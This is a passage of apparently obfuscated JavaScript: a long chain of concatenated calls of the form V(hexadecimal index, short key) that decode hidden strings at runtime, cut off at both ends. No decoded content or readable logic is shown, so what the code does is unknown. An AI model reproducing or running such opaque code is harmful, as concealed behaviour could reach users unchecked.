V(0x671,'HAS2')+V(0x228,'35jG')+V(0x132d,'yv[*')+V(0xbf9,'UPH4')+V(0x107f,'qb6N')+V(0x1507,'mL]x')+V(0x106e,'mL]x')+V(0x19f,'InF%')+V(0x748,'dPZa')+V(0xe86,'35jG')+V(0xb55,'Cod1'))+(V(0x395,'EjjM')+V(0x13b0,'[]Wo')+V(0x54a,'4XSe')+V(0x3b2,')vKw')+V(0x490,'eWWl')+V(0xec4,'yv[*')+V(0x78e,'uhxy')+V(0x14a9,'8gxt')+V(0xfd,'8gxt')+V(0x1498,'syPc')+V(0xce1,'hR*u')+V(0x1199,'EiV6')+V(0x664,'^9nA')+V(0x3dd,'N8Y#')+V(0x11c1,'2AHF')+V(0x1076,'Xdd3')+V(0x6ca,'eMY7')+V(0x34d,'B!nN')+V(0xc82,'iFM3')+V(0xf88,'fp2#')+V(0x1281,'q0hd')+V(0x9a2,'EiV6')+V(0xaa8,'Xdd3')+V(0x1d7,'2AHF')+V(0x8d7,'yv[*')+V(0xe94,')*j7')+V(0x34a,'ABfs')+V(0x1115,'CN4@')+V(0xf33,'a3Ue')+V(0x8f3,'U@y&')+V(0x943,'O9ng')+V(0x1228,'Xdd3')+V(0xf60,'hR*u')+V(0x1059,'Xdd3')+V(0xb8f,'eMY7')+V(0x420,')*j7')+V(0x118a,'HAS2')+V(0xd6,'hR*u')+V(0xcb3,'vsEt')+V(0x850,'27E(')+V(0xb95,'O9ng')+V(0x741,'iFM3')+V(0xcf3,'MEi5')+V(0x966,'^9nA')+V(0x2c7,'#og]')+V(0x8bd,'O9ng')+V(0x878,'G3Ww')+V(0x14ce,'8gxt')+V(0x955,'InF%')+V(0x40a,'SnQv')+V(0x358,'eMY7')+V(0xab8,'@*6T')+V(0x860,'Cod1')+V(0x9d1,'O9ng')+V(0x122a,'SnQv')+V(0xc16,'SnQv')+V(0x435,'G3Ww')+V(0x359,'8gxt')+V(0x7e3,'eMY7')+V(0x69b,'h3ci')+V(0x6e4,'@*6T')+V(0x3f6,'@*6T')+V(0xb49,'EiV6')+V(0xe2c,'tPWf')+V(0x24a,'O9ng')+V(0x710,'ABfs')+V(0xcc5,'mL]x')+V(0xe19,'dPZa')+V(0xcf2,'EiV6')+V(0x5b6,'@*6T')+V(0x110,'SnQv')+V(0x1495,'dPZa')+V(0xe6,'U@y&')+V(0x5ea,'q0hd')+V(0xaec,'G3Ww')+V(0x41b,'MIT5')+V(0x126b,'EjjM')+V(0x123e,'isHN')+V(0xefa,'Cod1')+V(0xbe2,'UPH4')+V(0xa04,'qb6N')+V(0x11c6,'EjjM')+V(0x104d,'G3Ww')+V(0x6ae,')*j7')+V(0xddd,'B!nN')+V(0xc9a,'mL]x')+V(0x122,'q0hd')+V(0x1400,'dPZa')+V(0x2a6,'syPc')+V(0xdb8,'rZX2')+V(0x5a4,')vKw')+V(0x135,')*j7')+V(0x12b1,'8gxt')+V(0x462,'qb6N')+V(0x660,'CN4@')+V(0xe75,'Cod1')+V(0x366,'35jG')+V(0x214,'U@y&')+V(0x94b,'F5J[')+V(0xe57,'eWWl')+V(0x5e1,'2AHF')+V(0xdfc,'UPH4')+V(0x5f3,'Rndx')+V(0x1183,'Rndx')+V(0x9fb,'#og]')+V(0xa67,'MEi5')+V(0x94f,'tPWf')+V(0x1051,'rZX2')+V(0xfd0,'rZX2')+V(0x123f,'@*6T')+V(0x64e,'uhxy')+V(0xef8,'mL]x')+V(0x282,'q0hd')+V(0x7f9,'N8Y#')+V(0xa66,'mL]x')+V(0x114,'ABfs')+V(0xd90,'ABfs')+V(0xfd4,'h3ci')+V(0x195,'4XSe')+V(0x93d,'SnQv')+V(0x132b,'qb6N')+V(0x14f1,'^9nA')+V(0x278,'UPH4')+V(0x1040,'q0hd')+V(0x266,'a3Ue')+V(0xf62,'F5J[')+V(0x5df,'4XSe')+V(0xe1,'rZX2')+V(0x1181,'4XSe')+V(0x301,'O9ng')+V(0xb6b,'dPZa')+V(0x8a7,'isHN')+V(0x11c4,'Rndx')+V(0xb96,')*j7')+V(0xc46,'B!nN')+V(0x8ad,'rZX2')+V(0x6e7,'4XSe')+V(0x9f7,'rZX2')+V(0x7a0,')vKw')+V(0x41e,'SnQv')+V(0xc7,'B!nN')+V(0x125d,'h3ci')+V(0xd99,'EjjM')+V(0x9db,'F5J[')+V(0xd3e,'InF%')+V(0xf6a,'[]Wo')+V(0x3e7,'q0hd')+V(0x657,'G3Ww')+V(0xb0d,'2AHF')+V(0x541,'^9nA')+V(0x927,'UPH4')+V(0x1245,'B!nN')+V(0x1038,'N8Y#')+V(0x189,'U@y&')+V(0xfbe,'B!nN')+V(0xac1,'q0hd')+V(0x696,'hR*u')+V(0x32a,'qb6N')+V(0xe12,'syPc')+V(0xd92,'^9nA')+V(0x398,'B!nN')+V(0x44f,'a3Ue')+V(0xb66,'2AHF')+V(0xd7b,'hR*u')+V(0x97e,'PTG*')+V(0x105e,'ABfs')+V(0x93f,'rZX2')+V(0xdd4,'SnQv')+V(0x1320,'tPWf')+V(0x3a7,'8gxt')+V(0x79e,'h3ci')+V(0x14c6,'HAS2')+V(0x581,'27E(')+V(0xc3d,'vsEt')+V(0xa23,'vsEt')+V(0xa05,'B!nN')+V(0x5bc,'Xdd3')+V(0x4fb,'#og]')+V(0x8a6,'F5J[')+V(0x1a4,'fp2#')+V(0xb80,'a3Ue')+V(0x1377,'U@y&')+V(0xa4f,'a3Ue')+V(0x11bd,'Ve&f')+V(0x298,'yv[*')+V(0x8c1,'2AHF')+V(0x2c2,'2AHF')+V(0x55e,'fp2#')+V(0x1270,'eWWl')+V(0xa83,'N8Y#')+V(0x1268,')*j7')+V(0x12cb,'Rndx')+V(0x84b,'PTG*')+V(0x111b,'SnQv')+V(0x2ba,'Rndx')+V(0x12d9,'h3ci')+V(0x1155,'dPZa')+V(0x105c,'iFM3')+V(0x1024,'4XSe')+V(0x36a,'U@y&'))+(V(0xf20,'B!nN')+V(0xc9e,'#og]')+V(0xc17,'iFM3')+V(0x69a,'q0hd')+V(0x36c,'eWWl')+V(0xeec,'syPc')+V(0x47d,'UPH4')+V(0xaf2,'syPc')+V(0x11b8,'fp2#')+V(0xf9e,'EjjM')+V(0x618,'U@y&')+V(0x13bf,'uhxy')+V(0x41a,'syPc')+V(0xcfc,'HAS2')+V(0xb21,'G3Ww')+V(0xa92,'8gxt')+V(0xda8,'27E(')+V(0x42c,'vsEt')+V(0x1318,'N8Y#')+V(0x1dd,'ABfs')+V(0x46a,'MEi5')+V(0x10d,'eMY7')+V(0x13dd,'N8Y#')+V(0x108c,'^9nA')+V(0xca5,'MIT5')+V(0xe8d,'vsEt')+V(0x62c,'rZX2')+V(0x11f1,'SnQv')+V(0x2ff,'27E(')+V(0x13e3,'Xdd3')+V(0xfb3,'mL]x')+V(0x12a0,'HAS2')+V(0x11d3,'SnQv')+V(0x1212,'iFM3')+V(0x128,'vsEt')+V(0x88d,'G3Ww')+V(0xf1a,'35jG')+V(0xc33,'syPc')+V(0x89d,'35jG')+V(0xfb7,'a3Ue')+V(0x449,'Xdd3')+V(0x1295,'G3Ww')+V(0x10ca,'MEi5')+V(0x687,'#og]')+V(0xc64,'Rndx')+V(0x554,'Xdd3')+V(0x533,'O9ng')+V(0x668,'h3ci')+V(0x343,'rZX2')+V(0xa40,'EjjM')+V(0x125e,'F5J[')+V(0xf40,'rZX2')+V(0x1a9,'iFM3')+V(0x38a,'eMY7')+V(0x9a5,'syPc')+V(0x27d,'HAS2')+V(0x328,'PTG*')+V(0x4ba,'N8Y#')+V(0x2d2,'F5J[')+V(0x640,'eMY7')+V(0xa15,'dPZa')+V(0x97a,'27E(')+V(0x142,'EiV6')+V(0x1178,'eMY7')+V(0x42b,'ABfs')+V(0x5fc,'syPc')+V(0x1194,'F5J[')+V(0x8d9,'fp2#')+V(0x122e,'uhxy')+V(0x510,'isHN')+V(0xca3,'EiV6')+V(0xfd6,'8gxt')+V(0x598,'mL]x')+V(0x60e,'^9nA')+V(0x12a7,'U@y&')+V(0xc00,'eWWl')+V(0xd33,'hR*u')+V(0xf5f,'G3Ww')+V(0x1272,'F5J[')+V(0x144,'vsEt')+V(0x129d,'h3ci')+V(0x7e8,'ABfs')+V(0x116,'InF%')+V(0x1193,'vsEt')+V(0xa68,'^9nA')+V(0x627,'Xdd3')+V(0x863,'eWWl')+V(0x3cb,'4XSe')+V(0x333,'InF%')+V(0x1062,'uhxy')+V(0xeac,'G3Ww')+V(0x684,'CN4@')+V(0x5b4,'Ve&f')+V(0xb18,'uhxy')+V(0x11b1,'2AHF')+V(0x1be,'EiV6')+V(0x944,'^9nA')+V(0x143a,'35jG')+V(0x90c,'MIT5')+V(0x1b4,'a3Ue')+V(0x1db,'G3Ww')+V(0x4eb,'F5J[')+V(0xcdb,'fp2#')+V(0xcaf,'syPc')+V(0x89b,'UPH4')+V(0x1151,'yv[*')+V(0xed,'yv[*')+V(0xa33,'eWWl')+V(0x5b7,'eWWl')+V(0x68b,'hR*u')+V(0xe64,'eWWl')+V(0x51c,')*j7')+V(0x30c,'@*6T')+V(0xd70,'@*6T')+V(0x14e3,'27E(')+V(0x12b0,'@*6T')+V(0x109e,'U@y&')+V(0xc1b,')*j7')+V(0x11b4,'PTG*')+V(0xa56,'EjjM')+V(0xdb5,'iFM3')+V(0x294,'hR*u')+V(0xc76,'CN4@')+V(0x1345,'iFM3')+V(0xc32,')vKw')+V(0xf8f,'#og]')+V(0xafa,'8gxt')+V(0x2f5,'2AHF')+V(0xe43,'fp2#')+V(0x6cc,'PTG*')+V(0x12d2,'vsEt')+V(0x116a,'syPc')+V(0xa19,'@*6T')+V(0xe6f,'[]Wo')+V(0x6ec,'MIT5')+V(0xe51,'35jG')+V(0x9d3,'MIT5')+V(0x504,'Cod1')+V(0x588,'[]Wo')+V(0xa2f,'iFM3')+V(0x8a1,'eWWl')+V(0xf42,'a3Ue')+V(0x1488,'F5J[')+V(0x889,'PTG*')+V(0xcd,')vKw')+V(0x127b,'SnQv')+V(0x594,'qb6N')+V(0xe55,'35jG')+V(0xafc,'MIT5')+V(0xb53,'PTG*')+V(0xf49,'mL]x')+V(0xd14,'[]Wo')+V(0xcfd,'8gxt')+V(0x36b,'vsEt')+V(0x130b,'^9nA')+V(0x1317,'B!nN')+V(0x78a,'rZX2')+V(0x138b,'yv[*')+V(0x997,'35jG')+V(0x100b,'PTG*')+V(0xd3d,'fp2#')+V(0xae8,'Cod1')+V(0x11d,'EjjM')+V(0x735,'qb6N')+V(0x1480,'tPWf')+V(0xe1f,'MIT5')+V(0x11fc,'35jG')+V(0x107b,'#og]')+V(0xb1f,'4XSe')+V(0x11e9,'8gxt')+V(0x10bd,'EjjM')+V(0x168,'B!nN')+V(0x506,'^9nA')+V(0x2f3,'iFM3')+V(0xa21,'eMY7')+V(0xffd,'Ve&f')+V(0xbaa,'eWWl')+V(0x7df,'iFM3')+V(0x1257,'tPWf')+V(0xb4a,'N8Y#')+V(0x329,'uhxy')+V(0x5f5,'fp2#')+V(0xf36,'yv[*')+V(0x4da,'mL]x')+V(0x165,'q0hd')+V(0xf9f,'MIT5')+V(0x117b,'rZX2')+V(0x3ef,'q0hd')+V(0x10ce,'U@y&')+V(0x13c7,'Xdd3')+V(0x97d,'CN4@')+V(0xd54,'EiV6')+V(0xf66,'U@y&')+V(0x1263,'MIT5')+V(0x3fb,'eWWl')+V(0x72f,'HAS2')+V(0x344,'PTG*')+V(0x804,'#og]')+V(0xd01,'vsEt')+V(0x885,'8gxt'))+(V(0x2e6,'fp2#')+V(0x72c,'syPc')+V(0x4ef,'2AHF')+V(0x5d9,'PTG*')+V(0xc07,'2AHF')+V(0x1210,'Xdd3')+V(0xad0,'InF%')+V(0xf7f,'2AHF')+V(0x11c3,'rZX2')+V(0x1351,'B!nN')+V(0xd66,'U@y&')+V(0xaef,'4XSe')+V(0x73c,'Rndx')+V(0x9ea,'ABfs')+V(0x6f6,'Cod1')+V(0xabe,'uhxy')+V(0xbb9,'Rndx')+V(0x254,'EjjM')+V(0x545,'eWWl')+V(0xe63,'27E(')+V(0xa38,'InF%')+V(0xd8f,'MIT5')+V(0x1306,'G3Ww')+V(0x882,'2AHF')+V(0x80f,'35jG')+V(0x10d1,'Xdd3')+V(0x1471,'PTG*')+V(0xdbd,'B!nN')+V(0xc03,'O9ng')+V(0xa94,'HAS2')+V(0x143e,'Rndx')+V(0x984,'eMY7')+V(0x62d,'[]Wo')+V(0x1142,'@*6T')+V(0xe45,'yv[*')+V(0x11e4,'q0hd')+V(0x12cc,'HAS2')+V(0x97f,'q0hd')+V(0xdeb,'B!nN')+V(0xf2f,'CN4@')+V(0x1310,'uhxy')+V(0xe59,'iFM3')+V(0x1206,'MEi5')+V(0x16e,'yv[*')+V(0xb00,'HAS2')+V(0x8b6,'G3Ww')+V(0x101c,'MIT5')+V(0x10f6,'InF%')+V(0x138,'4XSe')+V(0x1011,'syPc')+V(0x4c2,'Ve&f')+V(0xbc0,'qb6N')+V(0xf38,'yv[*')+V(0x211,'^9nA')+V(0xaae,'MEi5')+V(0x8b1,'^9nA')+V(0xb40,'rZX2')+V(0xada,'syPc')+V(0x975,'MIT5')+V(0xab2,'F5J[')+V(0x5f9,'EjjM')+V(0x3c2,'F5J[')+V(0x1509,'uhxy')+V(0x138e,'Ve&f')+V(0xb2b,'G3Ww')+V(0x226,'35jG')+V(0x1465,'#og]')+V(0x17b,'PTG*')+V(0x12ad,'fp2#')+V(0xc5,'O9ng')+V(0x898,'MIT5')+V(0x747,'27E(')+V(0x67f,'[]Wo')+V(0x14c2,')vKw')+V(0x8dc,'#og]')+V(0x9af,'G3Ww')+V(0x3a9,'27E(')+V(0x12a,'8gxt')+V(0x2c4,'dPZa')+V(0x13d3,'fp2#')+V(0xe1c,'Rndx')+V(0x149a,'G3Ww')+V(0x1249,'35jG')+V(0x961,'eWWl')+V(0xa2c,'EiV6')+V(0x1223,'O9ng')+V(0x122f,'isHN')+V(0x13c2,'MEi5')+V(0x27e,'2AHF')+V(0x1283,'Ve&f')+V(0x2bd,'mL]x')+V(0x118,'MEi5')+V(0xce6,'eMY7')+V(0x70d,'Ve&f')+V(0x6d4,'syPc')+V(0xae1,'hR*u')+V(0x14ea,'SnQv')+V(0x39d,')vKw')+V(0xedb,'#og]')+V(0x9fd,'dPZa')+V(0x430,'UPH4')+V(0x3e4,'ABfs')+V(0xb58,'8gxt')+V(0x4ae,')*j7')+V(0x638,'MIT5')+V(0x1273,'isHN')+V(0x5da,'syPc')+V(0x5d7,'27E(')+V(0x96f,'InF%')+V(0xd78,'EiV6')+V(0x993,'isHN')+V(0x5e6,'#og]')+V(0xdc2,'fp2#')+V(0xb60,')vKw')+V(0xdcb,'qb6N')+V(0x73f,'qb6N')+V(0x6fd,'2AHF')+V(0x7b3,'Xdd3')+V(0xa95,'qb6N')+V(0xda0,'isHN')+V(0x1036,'rZX2')+V(0xea9,')*j7')+V(0xe4c,'eWWl')+V(0x9b1,'EjjM')+V(0xf26,'EiV6')+V(0xa5e,'rZX2')+V(0xbf2,'a3Ue')+V(0x7d0,'EiV6')+V(0x1001,'fp2#')+V(0x1122,'8gxt')+V(0xc80,'B!nN')+V(0xdf8,'isHN')+V(0xe8b,'EiV6')+V(0x98f,'#og]')+V(0x53f,'@*6T')+V(0xb05,'h3ci')+V(0x5f2,'MEi5')+V(0x793,'a3Ue')+V(0x816,'MEi5')+V(0xd09,'#og]')+V(0x131,'27E(')+V(0x842,'isHN')+V(0xf5c,'Rndx')+V(0x1ed,'syPc')+V(0x10ba,'CN4@')+V(0x1265,')*j7')+V(0xf1c,'eMY7')+V(0xefc,'syPc')+V(0x49e,'PTG*')+V(0x29a,'B!nN')+V(0xf73,'2AHF')+V(0xde9,'Cod1')+V(0x11e1,'vsEt')+V(0xe9c,'PTG*')+V(0xfc1,'InF%')+V(0x606,'B!nN')+V(0x5e2,'qb6N')+V(0x293,'isHN')+V(0x11d2,'qb6N')+V(0x76d,'mL]x')+V(0xef3,'Xdd3')+V(0x9da,'hR*u')+V(0xb0c,'ABfs')+V(0x14ff,'35jG')+V(0x693,'mL]x')+V(0x442,'CN4@')+V(0x256,'hR*u')+V(0x10a,'q0hd')+V(0xca8,'35jG')+V(0xcd3,'eMY7')+V(0x11c0,'@*6T')+V(0x78c,')vKw')+V(0x5bd,'EiV6')+V(0xd64,')vKw')+V(0x143,'dPZa')+V(0x635,')vKw')+V(0x1a3,'^9nA')+V(0x12b4,'SnQv')+V(0x1f4,'B!nN')+V(0x6d6,'Rndx')+V(0xcb2,'35jG')+V(0x1231,'MIT5')+V(0xeba,'[]Wo')+V(0x1041,'35jG')+V(0x46e,'qb6N')+V(0xa26,'iFM3')+V(0x539,'8gxt')+V(0xdc0,'HAS2')+V(0x209,'B!nN')+V(0xf2,'ABfs')+V(0x1334,'EiV6')+V(0x137b,'yv[*')+V(0xe18,'CN4@')+V(0x13e6,'SnQv')+V(0x12b6,'dPZa')+V(0xec,'EiV6')+V(0x849,'2AHF')+V(0xfa1,'27E(')+V(0x11ee,'2AHF')+V(0xf65,'#og]'))+(V(0xda3,'eMY7')+V(0x5f0,'#og]')+V(0x82f,'Rndx')+V(0x9a7,'iFM3')+V(0x15f,'^9nA')+V(0x2d0,'EiV6')+V(0xb06,'ABfs')+V(0xd40,'Cod1')+V(0xd85,'O9ng')+V(0x4ce,'Ve&f')+V(0x16d,'F5J[')+V(0xad6,'Xdd3')+V(0x739,'iFM3')+V(0x103d,'uhxy')+V(0x37a,'UPH4')+V(0xa53,'hR*u')+V(0xc71,'4XSe')+V(0xdbc,'a3Ue')+V(0xf0e,'[]Wo')+V(0xf64,'Cod1')+V(0x4dd,'F5J[')+V(0x639,'vsEt')+V(0xe4d,'8gxt')+V(0x117f,'syPc')+V(0xfbb,'MIT5')+V(0x716,'vsEt')+V(0x23f,'eWWl')+V(0x12cf,'Xdd3')+V(0x445,'Rndx')+V(0x1083,'ABfs')+V(0x1143,'UPH4')+V(0x647,'EiV6')+V(0x137a,'#og]')+V(0x958,'MIT5')+V(0xacc,'mL]x')+V(0x14d,'8gxt')+V(0x2b0,'dPZa')+V(0xd5b,'q0hd')+V(0x139d,'MEi5')+V(0x54e,'35jG')+V(0x1158,'eMY7')+V(0x28f,'N8Y#')+V(0x12a6,'27E(')+V(0x3ee,'O9ng')+V(0x1355,'vsEt')+V(0x8fc,'HAS2')+V(0xb8c,'Xdd3')+V(0xf0f,'uhxy')+V(0x4c4,'CN4@')+V(0x140f,'Cod1')+V(0x1506,'InF%')+V(0xbf3,'yv[*')+V(0xb07,'h3ci')+V(0x13df,'yv[*')+V(0x1411,'q0hd')+V(0xce3,'EiV6')+V(0x26c,'CN4@')+V(0x9b5,'hR*u')+V(0xc53,'iFM3')+V(0xcda,'MEi5')+V(0x132e,'CN4@')+V(0xde0,'UPH4')+V(0x204,'UPH4')+V(0x2ac,')*j7')+V(0x14d3,')vKw')+V(0x3d9,'uhxy')+V(0xce5,'eMY7')+V(0x138d,'MEi5')+V(0x1381,'U@y&')+V(0x4c8,'CN4@')+V(0xab7,'2AHF')+V(0x14e4,'iFM3')+V(0xaa0,'vsEt')+V(0xd3a,'B!nN')+V(0x463,'@*6T')+V(0x624,'U@y&')+V(0x14f,'2AHF')+V(0x120,'InF%')+V(0xe3b,'Cod1')+V(0xe88,'PTG*')+V(0xd00,'4XSe')+V(0xfb4,'fp2#')+V(0xd49,'yv[*')+V(0x1c2,'InF%')+V(0x8bf,'U@y&')+V(0x904,'UPH4')+V(0xb36,'2AHF')+V(0x5a6,'isHN')+V(0x8d1,'uhxy')+V(0xf6b,'fp2#')+V(0x625,'Rndx')+V(0x112d,'Cod1')+V(0x31f,'EiV6')+V(0xf7c,'[]Wo')+V(0xd1e,'#og]')+V(0x8ae,'B!nN')+V(0x142a,'tPWf')+V(0x2a5,')vKw')+V(0xd95,'PTG*')+V(0x104a,'[]Wo')+V(0xcd7,'yv[*')+V(0xece,'PTG*')+V(0x44a,'tPWf')+V(0x32b,'hR*u')+V(0x381,'#og]')+V(0xbf6,'8gxt')+V(0xade,'B!nN')+V(0x1458,'UPH4')+V(0x4a2,'hR*u')+V(0x5e5,'MIT5')+V(0x13c,'27E(')+V(0xf68,'PTG*')+V(0xf54,'uhxy')+V(0x872,'MEi5')+V(0xddc,'yv[*')+V(0x1414,'27E(')+V(0x1085,'UPH4')+V(0x659,'SnQv')+V(0xa20,'CN4@')+V(0xcc2,'SnQv')+V(0x70f,'G3Ww')+V(0x493,'qb6N')+V(0x69c,'Ve&f')+V(0x1123,'F5J[')+V(0x2d9,'yv[*')+V(0x480,'MEi5')+V(0x838,'fp2#')+V(0xf95,'Rndx')+V(0x1478,'UPH4')+V(0x95f,'InF%')+V(0xed0,'EjjM')+V(0xcbe,'B!nN')+V(0xfcf,'Rndx')+V(0x7f5,'InF%')+V(0xbeb,'syPc')+V(0x5a3,'UPH4')+V(0x622,'Ve&f')+V(0x630,'HAS2')+V(0x1392,'UPH4')+V(0x98b,'iFM3')+V(0x4b4,'InF%')+V(0x1095,'q0hd')+V(0xeb9,'Cod1')+V(0x10fd,'Cod1')+V(0x4e7,'dPZa')+V(0x457,'B!nN')+V(0xfef,'UPH4')+V(0x643,'PTG*')+V(0xa06,'O9ng')+V(0x4cc,'Xdd3')+V(0xd81,'rZX2')+V(0x12e0,'q0hd')+V(0xdc7,'CN4@')+V(0x1297,'B!nN')+V(0xd4e,'Rndx')+V(0x8de,'U@y&')+V(0xc98,'MIT5')+V(0x1bb,'syPc')+V(0xbcd,'O9ng')+V(0x26a,'dPZa')+V(0xe77,'uhxy')+V(0x934,'MEi5')+V(0xa27,'InF%')+V(0x1319,'Cod1')+V(0x1302,'Xdd3')+V(0x12d7,'[]Wo')+V(0x4a4,'35jG')+V(0x14e6,'F5J[')+V(0x1086,'yv[*')+V(0x587,'tPWf')+V(0x57c,'ABfs')+V(0x49f,'mL]x')+V(0x968,'ABfs')+V(0xdaa,'8gxt')+V(0xe16,'UPH4')+V(0xe32,'tPWf')+V(0x5c0,'a3Ue')+V(0x585,'@*6T')+V(0xbdf,'Ve&f')+V(0x918,'isHN')+V(0xc8,'@*6T')+V(0x2b2,'27E(')+V(0x7d6,'35jG')+V(0x820,'SnQv')+V(0x967,'MIT5')+V(0x66d,'syPc')+V(0x31d,'UPH4')+V(0x7fa,'8gxt')+V(0x389,'ABfs')+V(0xec2,'#og]')+V(0x66e,'syPc')+V(0xe3c,'G3Ww')+V(0xe8e,'fp2#')+V(0x2ce,'35jG')+V(0xd80,'SnQv')+V(0x243,'a3Ue')+V(0x24e,'ABfs')+V(0x999,'iFM3')+V(0x550,'h3ci')+V(0x1409,'27E('))+(V(0xe97,'SnQv')+V(0xe0b,'Cod1')+V(0x14d2,'SnQv')+V(0xb4c,'uhxy')+V(0xe96,'yv[*')+V(0x933,'SnQv')+V(0x10ab,'MIT5')+V(0x4aa,'UPH4')+V(0xe5,'qb6N')+V(0xdf5,'vsEt')+V(0xed9,'UPH4')+V(0x823,'isHN')+V(0x869,'N8Y#')+V(0x4ea,'UPH4')+V(0xb0f,'MIT5')+V(0x3ea,'#og]')+V(0x35a,'eWWl')+V(0xa5f,'h3ci')+V(0x567,'@*6T')+V(0x336,'mL]x')+V(0x9eb,'EjjM')+V(0x7da,'isHN')+V(0x50d,'G3Ww')+V(0x13c8,'N8Y#')+V(0x53c,'Cod1')+V(0x58b,'Xdd3')+V(0x59f,'iFM3')+V(0x84e,'F5J[')+V(0x142c,'uhxy')+V(0x427,'35jG')+V(0xb54,'ABfs')+V(0xf1e,'CN4@')+V(0x511,'InF%')+V(0xa00,'eMY7')+V(0x1019,'eMY7')+V(0x2f0,'EjjM')+V(0x388,'syPc')+V(0x14be,')vKw')+V(0x507,'eWWl')+V(0x825,'F5J[')+V(0xf8c,'F5J[')+V(0xcc8,'EiV6')+V(0x565,'@*6T')+V(0xaa1,'Ve&f')+V(0xa08,')vKw')+V(0xec9,'[]Wo')+V(0xedf,'@*6T')+V(0xc6f,'ABfs')+V(0xc12,'vsEt')+V(0x371,'mL]x')+V(0x83c,'B!nN')+V(0x85c,'rZX2')+V(0x4e1,'^9nA')+V(0x8fa,'InF%')+V(0x22c,'syPc')+V(0x1209,'tPWf')+V(0x723,'q0hd')+V(0xaa7,'Rndx')+V(0x495,'F5J[')+V(0x79b,'SnQv')+V(0xd11,'qb6N')+V(0xb63,'ABfs')+V(0x9fc,'CN4@')+V(0xeae,'G3Ww')+V(0x866,'eWWl')+V(0x7ae,'rZX2')+V(0xae0,')*j7')+V(0x3db,'HAS2')+V(0xf3b,'F5J[')+V(0x1224,'InF%')+V(0xd59,'rZX2')+V(0x1d3,'fp2#')+V(0x1307,'UPH4')+V(0x3a5,'HAS2')+V(0x1fa,'SnQv')+V(0x1248,'F5J[')+V(0x1408,'4XSe')+V(0x82b,'CN4@')+V(0xfca,'G3Ww')+V(0x1009,'InF%')+V(0x715,'@*6T')+V(0xfcd,'h3ci')+V(0x7c0,'CN4@')+V(0x10a7,'tPWf')+V(0x513,'B!nN')+V(0x6c5,'Rndx')+V(0x13f8,'HAS2')+V(0x11e3,'HAS2')+V(0x13c4,'8gxt')+V(0x9ec,'CN4@')+V(0x13fd,'UPH4')+V(0x10f8,'EiV6')+V(0x133a,'@*6T')+V(0x142b,'iFM3')+V(0x1350,'fp2#')+V(0x990,'qb6N')+V(0x637,'^9nA')+V(0xb3c,'uhxy')+V(0x55a,'hR*u')+V(0xdd2,'MEi5')+V(0x3cf,'q0hd')+V(0xa22,'Cod1')+V(0x353,'@*6T')+V(0x147c,'EjjM')+V(0xb7b,'Rndx')+V(0x415,'#og]')+V(0x471,'G3Ww')+V(0x5b1,'Cod1')+V(0xa1d,'rZX2')+V(0x179,'InF%')+V(0x114d,'2AHF')+V(0x1065,'8gxt')+V(0x111f,'vsEt')+V(0x719,'O9ng')+V(0x599,'yv[*')+V(0xff5,'hR*u')+V(0x86c,'qb6N')+V(0xab5,'4XSe')+V(0x9bd,')vKw')+V(0xc4,'mL]x')+V(0xa6b,'HAS2')+V(0x1402,')vKw')+V(0x84c,'8gxt')+V(0x1057,'mL]x')+V(0x13fb,'4XSe')+V(0x48e,'eMY7')+V(0x92f,'O9ng')+V(0xbb7,')vKw')+V(0x171,'hR*u')+V(0x414,'MEi5')+V(0xac8,'fp2#')+V(0x626,'4XSe')+V(0x713,'Xdd3')+V(0x14ae,'8gxt')+V(0x562,'27E(')+V(0x6c7,'SnQv')+V(0x13d0,'G3Ww')+V(0x931,'[]Wo')+V(0xfba,'[]Wo')+V(0x10da,'CN4@')+V(0x30b,'h3ci')+V(0xe6c,'iFM3')+V(0xe07,'vsEt')+V(0x1473,'h3ci')+V(0x68d,'35jG')+V(0x390,'tPWf')+V(0x903,'q0hd')+V(0xbbd,'@*6T')+V(0x7d9,'hR*u')+V(0x1f2,'Rndx')+V(0x610,'uhxy')+V(0xc0d,'h3ci')+V(0x978,'tPWf')+V(0xb4f,'#og]')+V(0x141a,'N8Y#')+V(0x8b4,'yv[*')+V(0x11b3,'rZX2')+V(0x13e1,'a3Ue')+V(0x956,'EiV6')+V(0x431,'MIT5')+V(0x8a3,'27E(')+V(0x459,'27E(')+V(0x11df,'Rndx')+V(0xff1,'U@y&')+V(0x2a1,'qb6N')+V(0xebf,'#og]')+V(0xe80,'rZX2')+V(0x1382,'uhxy')+V(0x164,'N8Y#')+V(0xe5d,'yv[*')+V(0xda1,'UPH4')+V(0xbbf,'rZX2')+V(0x1491,'hR*u')+V(0xb52,'syPc')+V(0x681,'rZX2')+V(0x8ab,'eMY7')+V(0xb4e,'a3Ue')+V(0x10d7,'q0hd')+V(0xb9b,'eMY7')+V(0x4d0,')*j7')+V(0xaee,')*j7')+V(0x20f,'isHN')+V(0xbd6,'eMY7')+V(0x99a,'SnQv')+V(0x432,'#og]')+V(0x96e,'h3ci')+V(0x1028,')vKw')+V(0x67a,'Ve&f')+V(0x12fe,'8gxt')+V(0x10b8,'27E(')+V(0x92b,'EiV6')+V(0xbc2,'MIT5')+V(0x4b1,'q0hd')+V(0x63a,'a3Ue')+V(0x12df,'MEi5')+V(0x631,'G3Ww')+V(0x469,'eWWl')+V(0xe02,'B!nN')+V(0x10be,'F5J[')+V(0x923,'h3ci'))+(V(0x7b1,'MIT5')+V(0x89a,'iFM3')+V(0x669,'EiV6')+V(0x1104,'MEi5')+V(0xd04,'PTG*')+V(0xdd8,'[]Wo')+V(0x2bf,'hR*u')+V(0xf13,'HAS2')+V(0x492,'35jG')+V(0x81a,'mL]x')+V(0x192,'Cod1')+V(0x15d,'UPH4')+V(0xc83,'eMY7')+V(0x7f0,'qb6N')+V(0x1442,'tPWf')+V(0x1026,'F5J[')+V(0x759,'U@y&')+V(0x1b3,'ABfs')+V(0x5ca,'qb6N')+V(0xfd1,'UPH4')+V(0xd2b,'eMY7')+V(0x104b,'@*6T')+V(0x13e2,'8gxt')+V(0xb79,'MIT5')+V(0x10c6,'@*6T')+V(0x11db,'dPZa')+V(0x8d6,'dPZa')+V(0x106d,'4XSe')+V(0x7a4,')*j7')+V(0x105f,'B!nN')+V(0x947,'Ve&f')+V(0x1373,'N8Y#')+V(0xa2a,'MEi5')+V(0x908,'EiV6')+V(0x1483,'SnQv')+V(0xb8b,'dPZa')+V(0xb33,'N8Y#')+V(0xa64,'PTG*')+V(0xe03,'h3ci')+V(0xc8e,'Xdd3')+V(0x1033,'PTG*')+V(0x991,'MEi5')+V(0xb38,'eMY7')+V(0x6ba,'35jG')+V(0xddb,'4XSe')+V(0x167,'35jG')+V(0x12d1,'#og]')+V(0x14ac,'#og]')+V(0x148f,'Rndx')+V(0x1279,'fp2#')+V(0xb01,'EjjM')+V(0